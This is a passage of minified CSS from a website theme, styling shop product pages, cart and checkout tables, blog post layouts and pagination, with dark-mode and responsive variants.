a{color:#2a2a2a;background:#f1f1f1;transition:all .3s ease;width:35px;height:35px;font-size:15px;line-height:35px}.dark .description-block .footer-social a{color:#fff;background:#191919}.description-block .footer-social a:hover{background:#2a2a2a;color:#f1f1f1}.dark .description-block .footer-social a:hover{background:#191919}.description-block .buttons-block{padding:0 0 16px 2px}.shop-description{margin-bottom:56px}.description-header{overflow:hidden;margin:0 0 30px;color:#2a2a2a}.dark .description-header{color:#fff}.description-header .holder{float:left;width:60%}@media only screen and (max-width:767px){.description-header .holder{float:none;width:100%}}.description-header h2{margin:0 0 15px;text-transform:capitalize;font-weight:500;font-size:32px;line-height:35px}.description-header .amount{float:right;color:#2a2a2a;font-size:32px;line-height:34px;font-weight:900}.dark .description-header .amount{color:#fff}.description-header .amount sup{font-weight:700;font-size:22px;line-height:34px;margin:15px 0 0;display:inline-block;vertical-align:top}.description-header .rattings-nav{margin:0 6px 0 0;font-size:15px;line-height:18px;display:inline-block;vertical-align:middle}.description-header .review{color:#8f8f8f;display:inline-block;vertical-align:middle;font-size:12px;line-height:14px}.description-header .review:hover{text-decoration:none}.description-header .block{overflow:hidden;margin:0 0 10px}.description-header .in-stock{color:#fff;font-size:16px;line-height:20px;vertical-align:top;letter-spacing:2px;display:inline-block;padding:6px 20px 8px;background:#27ae60}.descriptio-tabs{margin-bottom:92px}.descriptio-tabs .nav-tabs{font-size:13px;line-height:15px}.descriptio-tabs .nav-tabs>li{float:left;border:0;padding:0;margin:0}.descriptio-tabs .nav-tabs>li>a{margin:0;color:#262626;cursor:pointer;background:#f8f8f8;padding:10px 19px 10px;border:0}.dark .descriptio-tabs .nav-tabs>li>a{color:#fff;background:#191919}.descriptio-tabs .nav-tabs>li>a:hover{color:#fff}.descriptio-tabs .nav-tabs>li.active>a{cursor:pointer}.descriptio-tabs .nav-tabs>li.active>a,.descriptio-tabs .nav-tabs>li.active>a:focus,.descriptio-tabs .nav-tabs>li.active>a:hover{padding:10px 19px 10px;border:0;color:#fff}.descriptio-tabs .nav-tabs>li.active>a:after,.descriptio-tabs .nav-tabs>li.active>a:before,.descriptio-tabs .nav-tabs>li.active>a:focus:after,.descriptio-tabs .nav-tabs>li.active>a:focus:before,.descriptio-tabs .nav-tabs>li.active>a:hover:after,.descriptio-tabs .nav-tabs>li.active>a:hover:before{display:none}.descriptio-tabs .nav-tabs>li a:hover:after{display:none}.descriptio-tabs .nav-tabs>li a:hover:before{display:none}.descriptio-tabs .tab-pane{border:0;color:#8f8f8f;font-size:13px;line-height:20px;background:#f8f8f8;padding:39px 2.4% 20px 2.6%}.dark .descriptio-tabs .tab-pane{background:#191919}.descriptio-tabs .tab-pane p{margin:0 0 20px}.descriptio-tabs .tab-pane .column{width:46%;float:left;margin:0 0 0 8%}@media only screen and (max-width:767px){.descriptio-tabs .tab-pane .column{width:100%;float:left;margin:0 0 15px}}.descriptio-tabs .tab-pane .column:first-child{margin-left:0}.descriptio-tabs .tab-pane h2{color:#2a2a2a;margin:0 0 62px;font-size:24px;line-height:28px}.dark .descriptio-tabs .tab-pane h2{color:#fff}.descriptio-tabs .comment-form{margin:0 0 40px}.descriptio-tabs .comment-form h4{color:#2a2a2a;font-size:25px}.dark .descriptio-tabs .comment-form h4{color:#fff}.descriptio-tabs.review .tab-pane{padding-top:26px}.related-shop h2{color:#222;margin:0 0 53px;text-transform:capitalize}.dark .related-shop h2{color:#fff}@media only screen and (max-width:767px){.related-shop h2{font-size:20px}}.related-shop .new-product{margin:0}@media only screen and (max-width:767px){.related-shop .new-product{width:48%;margin:0 0 20px 2%}}@media only screen and (max-width:400px){.related-shop .new-product{width:100%;margin:0 0 20px}}.related-shop .new-product h2{margin:0 0 6px;font-size:16px;line-height:20px}.related-shop .new-product:first-child{margin-left:0}.related-shop .bottons-box{position:absolute;top:-88px;right:0;width:70px;text-align:right}.related-shop .beans-stepslider{overflow:visible}.related-shop .btn-prev{color:#ddd;display:inline-block;vertical-align:top;margin:0 0 0 4px;border-radius:50%;text-align:center;border:1px solid #ddd;font-size:20px;line-height:23px;width:28px;height:28px}.dark .related-shop .btn-prev{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.dark .related-shop .btn-prev:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.reply-box{color:#fff;min-width:56px;padding:6px 2px;font-size:10px;line-height:12px;font-weight:600;background:#000;text-align:center;border-radius:20px;position:relative;position:absolute;bottom:3px;left:50%;margin:0 0 0 -28px;display:inline-block;vertical-align:top}.reply-box:before{position:absolute;content:"";top:-4px;bottom:auto;left:50%;right:auto}.reply-box:before{margin:0 0 0 -3px;width:0;height:0;border-style:solid;border-width:0 3px 6px 3px;border-color:transparent transparent #000 transparent}.reply-box:hover{text-decoration:none}.shop-table-block{margin-bottom:60px}@media only screen and (max-width:991px){.table-container{overflow-x:auto}.table-container .table-block{width:700px}}#main .shop-table{color:#222;display:block;width:100%;margin:0 0 30px;background:#fff;border:1px solid #ddd;font-size:14px;line-height:18px}.dark #main .shop-table{color:#fff;background:#191919;border-color:#494949}#main .shop-table .gray{background:#f1f1f1}.dark #main .shop-table .gray{background:#222}#main .shop-table thead{display:block;width:100%;overflow:hidden;text-transform:uppercase;border-bottom:1px solid #ddd}.dark #main .shop-table thead{border-color:#494949}#main .shop-table tbody{display:block;width:100%;overflow:hidden}#main .shop-table tbody tr{border-top:1px solid #ddd}.dark #main .shop-table tbody tr{border-color:#494949}#main .shop-table tbody tr:first-child{border-top:0}#main .shop-table tbody .ico-1{padding:9px 1.6%}#main .shop-table tbody .ico-5{padding:24px 1.6%}#main .shop-table th{font-weight:400}#main .shop-table tr{display:block;width:100%;overflow:hidden}#main .shop-table td,#main .shop-table th{width:31.2%;float:left;padding:32px 1.5% 28px;border:0}#main .shop-table td{padding:28px 1.5% 28px}#main .shop-table .ico-2{width:7.9%;text-transform:none}#main .shop-table .ico-3{width:9.7%;text-align:center}#main .shop-table .ico-4{width:12.5%;text-align:center}#main .shop-table .ico-5{width:20.6%;text-align:center}#main .shop-table .ico-6{width:12.9%;text-align:center}#main .shop-table .ico-7{width:5.1%;padding:28px 1% 28px;text-align:center}#main .shop-table .btn-close{color:#ddd;display:inline-block;vertical-align:middle;font-size:20px}#main .shop-table .btn-close:hover{text-decoration:none}#main .shop-table .alignleft{margin:0 18px 0 0;width:60px;display:inline-block;vertical-align:middle}#main .shop-table .product-name{margin:-3px 0 0;display:inline-block;vertical-align:middle}table.shop_table.shop-apply{border-collapse:inherit!important}.shop-apply{overflow:hidden}.shop-apply .shop-buttons{width:50%;float:right;text-align:right}@media only screen and (max-width:991px){.shop-apply .shop-buttons{width:47%}}@media only screen and (max-width:767px){.shop-apply .shop-buttons{width:100%;float:none;text-align:left}}.shop-apply .btn{border:0;color:#fff;background:#2a2a2a;margin:0 0 0 6px}.shop-calculation{padding-top:56px;margin-bottom:94px;padding-bottom:54px}@media only screen and (max-width:767px){.shop-calculation{margin-bottom:40px;padding-bottom:30px}}.shop-calculation h2{color:#2a2a2a;margin:0 0 17px;text-transform:capitalize;font-size:18px;line-height:22px}.dark .shop-calculation h2{color:#fff}.shop-calculation .block{overflow:hidden;margin:0 0 57px}.shop-calculation.checkout{padding-top:0;padding-bottom:0}.shop-calculation.checkout:before{display:none}.shop-calculation.checkout h2{margin:0 0 32px}.shop-calculation.checkout .cart-table{background:#fafafa}.dark .shop-calculation.checkout .cart-table{background:#191919}.shop-calculation.checkout .cart-table td{width:81%;padding:17px 2% 18px 5%}@media only screen and (max-width:991px){.shop-calculation.checkout .cart-table td{width:70%}}.shop-calculation.checkout .cart-table .col-2{width:19%;padding-left:3.9%}@media only screen and (max-width:991px){.shop-calculation.checkout .cart-table .col-2{width:30%}}.shop-calculation.checkout .update-form .jcf-select{margin:0 0 9px}.shop-calculation.checkout .update-form .form-control{margin:0 0 9px}.shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#2a2a2a}.shop-calculation.checkout .update-form:-moz-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form:-ms-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form .placeholder{color:#2a2a2a}.dark .shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#fff}.dark .shop-calculation.checkout .update-form:-moz-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form:-ms-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form .placeholder{color:#fff}.shop-calculation.checkout .update-form .jcf-select-text{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .jcf-select-text{color:#fff}.shop-calculation.checkout .update-form .form-control{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .form-control{color:#fff}.cart-table{color:#2a2a2a;display:block;width:100%;border-collapse:collapse;font-size:15px;line-height:18px;border:1px solid #ddd}.dark .cart-table{color:#fff;background:0 0;border-color:#494949}.cart-table tbody{display:block;width:100%}.cart-table tr{overflow:hidden;display:block;border-top:1px solid #ddd}.dark .cart-table tr{border-color:#494949}.cart-table tr:first-child{border-top:0}.cart-table td{float:left;padding:17px 3.9% 18px;width:68%;border-left:1px solid #ddd}.dark .cart-table td{border-color:#494949}.cart-table td:first-child{border-left:0}.cart-table .col-2{width:32%;float:left;background:#fff}.dark .cart-table .col-2{background:0 0}.blog-mainbanner{color:#fff;margin:0 0 98px;text-align:center;padding:174px 0 131px;font-weight:700px;font-size:42px}.blog-mainbanner .container{z-index:5;position:relative}.blog-mainbanner p{margin:0 0 30px}.blog-mainbanner .title{display:block;margin:0 0 38px;font-size:18px;line-height:21px;font-style:italic}.blog-mainbanner .beans-slider .beans-pagination{position:static}.blog-mainbanner .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-mainbanner .beans-slider .beans-pagination li.active a{background:#fff}.blog-mainbanner .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:14px;height:14px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-mainbanner .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v1{color:#3b3a3a;font-size:18px;margin:0 0 61px;line-height:28px;padding:0 0 34px;border-bottom:1px solid #f3f3f3}.dark .blog-post-v1{border-color:#494949}.blog-post-v1 p{-ms-word-wrap:break-word;word-wrap:break-word}.blog-post-v1 .more{color:#2a2a2a;font-size:18px;line-height:20px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;font-weight:400}.dark .blog-post-v1 .more{color:#8f8f8f}.blog-post-v1 .more:hover{text-decoration:none}.blog-post-v1 .beans-slider .beans-pagination{bottom:5px}.blog-post-v1 .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v1 .beans-slider .beans-pagination li.active a{background:#fff}.blog-post-v1 .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v1 .blog-txt{position:relative;padding:0 0 20px 89px;min-height:200px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v1 .blog-txt{padding:0 0 0 58px}}.blog-post-v1 img{max-width:100%}.blog-post-v1 .img-box{margin:0 0 24px;overflow:hidden}.blog-post-v1 .img-box .box{width:31.5%;float:left;margin:0 0 5px 2.7%}.blog-post-v1 .img-box .box:first-child{margin:0 0 5px}.blog-post-v1 .img-box .box.add{width:30.9%;margin:0 0 2px 3.6%}.blog-post-v1 .img-box .box.add:nth-child(3n+1){margin:0 0 2px}.blog-post-v1 h2{color:#2a2a2a;margin:0 0 8px;text-transform:uppercase;font-size:24px;line-height:30px;font-weight:600}.dark .blog-post-v1 h2{color:#fff}@media only screen and (max-width:767px){.blog-post-v1 h2{font-size:18px;line-height:25px}}.blog-post-v1 h2 a{color:#2a2a2a;-ms-word-wrap:break-word;word-wrap:break-word;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v1 h2 a{color:#fff}.blog-post-v1 h2 a:hover{text-decoration:none}.blog-post-v1 h3{margin:0 0 5px;text-transform:uppercase;font-weight:700;font-size:18px;line-height:21px}.blog-post-v1 h3 a{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 h3 a:hover{color:#2a2a2a;text-decoration:none}.dark .blog-post-v1 h3 a:hover{color:#fff}.blog-post-v1 .meta{color:#8f8f8f;margin:0 0 8px;font-size:12px;line-height:21px}.blog-post-v1 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .meta a:hover{text-decoration:none}.blog-post-v1 .meta li{padding:0 12px 0 0}.blog-post-v1 .box-holder{top:13px;left:0;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v1 .box-holder{left:3px}}.blog-post-v1 time{color:#fff;display:block;font-size:12px;line-height:21px;padding:19px 0 0;text-align:center;background:#2a2a2a;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}@media only screen and (max-width:991px){.blog-post-v1 time{font-size:10px;padding:4px 0 0;line-height:18px;width:40px;height:40px}}.blog-post-v1 time .add{display:block;font-size:22px;font-weight:700}@media only screen and (max-width:991px){.blog-post-v1 time .add{font-size:16px}}.blog-post-v1 .fa{margin:0 3px 0 0}.blog-post-v1 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v1 .icon{border-color:#222}@media only screen and (max-width:991px){.blog-post-v1 .icon{font-size:22px;padding:4px 0 0 2px;width:50px;height:50px}}.blog-post-v1 blockquote{margin:0;border:0;color:#2a2a2a;background:#f3f3f3;padding:34px 30px 24px 28px}@media only screen and (max-width:767px){.blog-post-v1 blockquote{padding:20px}}.dark .blog-post-v1 blockquote{color:#8f8f8f;background:#191919}.blog-post-v1 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:300;font-style:italic;font-size:24px;line-height:31px}@media only screen and (max-width:767px){.blog-post-v1 blockquote q{font-size:18px;line-height:25px}}.blog-post-v1 blockquote q:after{top:-10px;left:-16px;content:'"';color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.blog-post-v1 .txt{overflow:hidden}.blog-post-v1 .txt p{margin:0 0 47px}.blog-post-v1 .post-blockquote{margin:0 0 49px;letter-spacing:-.3px;padding:22px 20px 20px 36px;border-left:4px solid transparent}@media only screen and (max-width:767px){.blog-post-v1 .post-blockquote{padding:22px}}.blog-post-v1 .post-blockquote q{text-indent:0;font-size:18px;line-height:30px}.blog-post-v1 .post-blockquote q:after{display:none}.blog-post-v1.style2{border:0;padding:0;margin:0 0 60px;overflow:hidden;background:#fff}.dark .blog-post-v1.style2{background:#191919}.blog-post-v1.style2 .img-box{margin:0;float:left;width:48.7%}@media only screen and (max-width:767px){.blog-post-v1.style2 .img-box{float:none;width:100%}}.blog-post-v1.style2 h2{line-height:37px}@media only screen and (max-width:767px){.blog-post-v1.style2 h2{line-height:27px}}.blog-post-v1.style2 .blog-txt{float:left;width:51.3%;position:relative;padding:21px 32px 20px 119px}@media only screen and (max-width:991px){.blog-post-v1.style2 .blog-txt{padding:21px 20px 20px 60px}}@media only screen and (max-width:767px){.blog-post-v1.style2 .blog-txt{width:100%;padding:20px 20px 20px 60px}}.blog-post-v1.style2 .box-holder{top:21px;left:24px}@media only screen and (max-width:991px){.blog-post-v1.style2 .box-holder{left:4px}}.blog-post-v1.style2 .audio-area{position:relative}.blog-post-v1.style2 .mejs-audio{left:0;right:0;top:50%;margin:-35px 0 0;position:absolute}.blog-post-v1.style2 .audio-area .mejs-controls .mejs-button,.blog-post-v1.style2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v1.style2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}.blog-post-v1.style2 .mejs-container,.blog-post-v1.style2 .mejs-container .mejs-controls{background:#222}.blog-post-v1.style3{width:30%;padding:0;float:left;background:#fff;margin:0 2.6% 30px 0}.dark .blog-post-v1.style3{background:#222}@media only screen and (max-width:1219px){.blog-post-v1.style3{width:31%;margin:0 1.2% 30px 0}}@media only screen and (max-width:991px){.blog-post-v1.style3{width:48%;margin:0 1.2% 30px 0}}@media only screen and (max-width:767px){.blog-post-v1.style3{width:100%;margin:0 0 20px}}.blog-post-v1.style3 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style3 .img-box{margin:0}.blog-post-v1.style3 .blog-txt{padding:12px 30px 20px 118px;border:1px solid #f3f3f3}.dark .blog-post-v1.style3 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style3 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style3 p{margin:0 0 3px}.blog-post-v1.style3 .box-holder{top:11px;left:12px}.blog-post-v1.style3.nospace{margin:0;width:33.3%}@media only screen and (max-width:991px){.blog-post-v1.style3.nospace{width:49.9%}}@media only screen and (max-width:767px){.blog-post-v1.style3.nospace{margin:0;width:100%}}.blog-post-v1.style-full{padding:0 0 10px;margin:0 0 17px}.blog-post-v1.style-full .blog-txt{padding:0 0 6px 89px}@media only screen and (max-width:991px){.blog-post-v1.style-full .blog-txt{padding:0 0 6px 60px}}.blog-post-v1.style-full .main-blockquote{margin:0 0 30px;padding:74px 50px 54px 33px}@media only screen and (max-width:767px){.blog-post-v1.style-full .main-blockquote{padding:20px}}.blog-post-v1.style4 h2{text-transform:inherit;font-family:inherit}.blog-post-v1.style5{width:47%;padding:0;float:left;background:#fff;margin:0 1.4% 30px}.dark .blog-post-v1.style5{background:#222}@media only screen and (max-width:991px){.blog-post-v1.style5{margin:0 1.2% 30px}}@media only screen and (max-width:767px){.blog-post-v1.style5{width:100%;margin:0 0 20px}}.blog-post-v1.style5 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style5 .img-box{margin:0}.blog-post-v1.style5 .blog-txt{border:1px solid #f3f3f3;padding:12px 30px 20px 118px}.dark .blog-post-v1.style5 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style5 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style5 p{margin:0 0 3px}.blog-post-v1.style5 .box-holder{top:11px;left:12px}.blog-post-v1.style5.nospace{width:49.9%;margin:0}@media only screen and (max-width:767px){.blog-post-v1.style5.nospace{margin:0;width:100%}}.blog-post-v1.style6{width:24%;padding:0;float:left;background:#fff;margin:0 .3% 20px}.dark .blog-post-v1.style6{background:#222}@media only screen and (max-width:1219px){.blog-post-v1.style6{width:32%}}@media only screen and (max-width:991px){.blog-post-v1.style6{width:49%;margin:0 .3% 10px}}@media only screen and (max-width:767px){.blog-post-v1.style6{width:100%;margin:0 0 20px}}.blog-post-v1.style6 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style6 .img-box{margin:0}.blog-post-v1.style6 .blog-txt{padding:12px 10px 20px 95px;border:1px solid #f3f3f3}.dark .blog-post-v1.style6 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style6 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style6 p{margin:0 0 3px}.blog-post-v1.style6 .box-holder{top:11px;left:6px}.blog-post-v1.style6.nospace{margin:0;width:24.9%}@media only screen and (max-width:1219px){.blog-post-v1.style6.nospace{width:33.3%}}@media only screen and (max-width:991px){.blog-post-v1.style6.nospace{width:50%}}@media only screen and (max-width:767px){.blog-post-v1.style6.nospace{margin:0;width:100%}}.blog-footer{overflow:hidden;margin:0 0 100px}.blog-footer .btn-box{float:left}@media only screen and (max-width:767px){.blog-footer .btn-box{float:none;overflow:hidden;margin:0 0 10px;text-align:center}}.blog-footer .btn-box .btn{color:#8f8f8f;margin:0 7px 0 0;text-transform:uppercase;padding:8px 30px 8px 29px;border:1px solid #ddd;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-box .btn{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-box .btn:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-box .btn:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .btn-load{color:#2a2a2a;margin:27px 0 0;border:1px solid #2a2a2a;text-transform:uppercase;padding:8px 30px 8px 29px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-load{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-load:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-load:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .b-pagination{margin:0;float:right}@media only screen and (max-width:767px){.blog-footer .b-pagination{float:none;overflow:hidden;margin:0 0 10px;text-align:center}}.blog-footer .b-pagination li{float:left;margin:0 0 0 9px}@media only screen and (max-width:767px){.blog-footer .b-pagination li{float:none;vertical-align:top;display:inline-block}}.blog-footer .b-pagination li.active a{color:#fff;pointer-events:none;text-decoration:none}.blog-footer .b-pagination a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;padding:8px 20px;border:1px solid #ddd;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .b-pagination a{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .b-pagination a:hover{color:#fff;text-decoration:none}.dark .blog-footer .b-pagination a:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer.style3{margin:0 0 59px}.blog-masonry-holder{width:100%}@media only screen and (max-width:991px){.blog-masonry-holder{width:100%}}.blog-masonry-holder.full-width .blog-post-v1.style3{width:17.8%;margin:0 1.57% 30px 0}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:32.133%;margin:0 .5% 30px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:48%;margin:0 1% 30px}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:100%;margin:0 0 20px}}.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 70px}}.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{margin:0;width:19.9%}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:24.9%;margin:0}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:49.9%;margin:0}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:100%;margin:0}}.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 70px}}.blog-masonry-holder.full-width.add-style{width:auto;margin:0 -30px 0 -15px}@media only screen and (max-width:767px){.blog-masonry-holder.full-width.add-style{margin:0}}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{margin:0;width:19.9%}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:24.9%;margin:0}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:49.9%;margin:0}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:100%;margin:0}}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 70px}}.post-author-box{color:#8f8f8f;font-size:14px;overflow:hidden;margin:0 0 96px;line-height:24px;background:#f8f8f8;border:1px solid #f3f3f3;padding:26px 40px 20px 30px}.dark .post-author-box{background:#191919;border-color:#494949}.post-author-box .img-box{float:left;margin:5px 29px 0 0}.post-author-box .img-box img{display:block}@media only screen and (max-width:767px){.post-author-box .img-box{float:none;margin:5px 0 10px}}.post-author-box .holder{overflow:hidden;padding:0 0 0 9px}.post-author-box .title{color:#2a2a2a;display:block;margin:0 0 0 -8px;font-weight:600;font-size:16px;line-height:22px}.dark .post-author-box .title{color:#8f8f8f}.post-author-box .title a{color:#2a2a2a}.dark .post-author-box .title a{color:#8f8f8f}.post-author-box .aut-text{display:block;margin:0 0 9px;font-size:12px;line-height:20px;padding:0 0 0 8px}.post-author-box .aut-text a{color:#8f8f8f}.blog-post-v2{float:left;color:#8f8f8f;width:33.33%;font-size:14px;margin:0 0 36px;line-height:24px}@media only screen and (max-width:767px){.blog-post-v2{float:none;width:100%}}.blog-post-v2 .more{color:#2a2a2a;font-size:12px;line-height:20px}.blog-post-v2 .beans-slider .beans-pagination{bottom:5px}.blog-post-v2 .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v2 .beans-slider .beans-pagination li .active a{background:#fff}.blog-post-v2 .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v2 .blog-txt{position:relative;padding:0 0 20px 103px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v2 .blog-txt{padding:0 0 0 58px}}.blog-post-v2 img{width:100%}.blog-post-v2 .img-box{margin:0 0 15px;overflow:hidden;position:relative;border-left:1px solid #fff}.dark .blog-post-v2 .img-box{border-color:#222}.blog-post-v2 h2{color:#2a2a2a;margin:0 0 8px;font-size:18px;line-height:26px}.dark .blog-post-v2 h2{color:#fff}.blog-post-v2 h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v2 h2 a{color:#fff}.blog-post-v2 h2 a:hover{text-decoration:none}.blog-post-v2 .meta{color:#8f8f8f;font-size:12px;margin:0 0 17px;line-height:21px}.blog-post-v2 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .meta a:hover{text-decoration:none}.blog-post-v2 .meta li{padding:0 12px 0 0}.blog-post-v2 .box{top:-4px;left:9px;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v2 .box{left:3px}}.blog-post-v2 .fluid-width-video-wrapper{padding:18.85%!important}.blog-post-v2 time{color:#fff;display:block;font-size:14px;line-height:21px;padding:19px 0 0;background:#2a2a2a;text-align:center;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}@media only screen and (max-width:991px){.blog-post-v2 time{font-size:10px;padding:4px 0 0;line-height:18px;width:40px;height:40px}}.blog-post-v2 time .add{display:block;font-size:22px;font-weight:700}@media only screen and (max-width:991px){.blog-post-v2 time .add{font-size:16px}}.blog-post-v2 .fa{margin:0 3px 0 0}.blog-post-v2 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v2 .icon{border-color:#222}@media only screen and (max-width:991px){.blog-post-v2 .icon{font-size:22px;padding:4px 0 0 2px;width:50px;height:50px}}.blog-post-v2 blockquote{margin:0;border:0;color:#2a2a2a;min-height:257px;background:#f3f3f3;padding:81px 30px 24px 23px}.dark .blog-post-v2 blockquote{color:#fff;background:#191919}@media only screen and (max-width:1219px){.blog-post-v2 blockquote{padding:25px 20px 24px}}.blog-post-v2 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:300;font-style:italic;font-size:24px;line-height:31px}@media only screen and (max-width:1219px){.blog-post-v2 blockquote q{font-size:18px;line-height:20px}}.blog-post-v2 blockquote q:after{top:-10px;left:-16px;content:'"';color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.dark .blog-post-v2 blockquote q:after{color:#fff}.blog-post-v2 .audio-area{position:relative}.blog-post-v2 .mejs-audio{left:0;right:0;top:50%;margin:-19px 0 0;position:absolute}.blog-post-v2 .audio-area .mejs-controls .mejs-button,.blog-post-v2 .audio-area .mejs-controls 